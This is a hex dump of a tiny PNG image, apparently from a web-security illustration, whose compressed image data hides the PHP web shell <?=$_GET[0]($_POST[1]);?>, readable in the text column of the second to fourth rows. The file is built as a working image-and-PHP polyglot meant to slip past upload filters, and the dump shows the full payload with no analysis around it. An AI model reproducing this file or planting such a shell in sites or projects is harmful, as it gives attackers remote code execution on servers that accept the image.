 8726.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
00000020 A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £...`IDATH‰c\<?=
00000030 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
00000040 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€..Ás^7“ü
00000050 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF .‹Û~_Ó}ª'÷ñãÉ¿_ï
00000060 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C .|²00cÙ¹gýÙ=.Î2Œ
00000070 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0.FÁ(..£`.Œ‚Q0
00000080 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 .†....²...x.....
00000090 00 49 45 4E 44 AE 42 60 82 .IEND®B`‚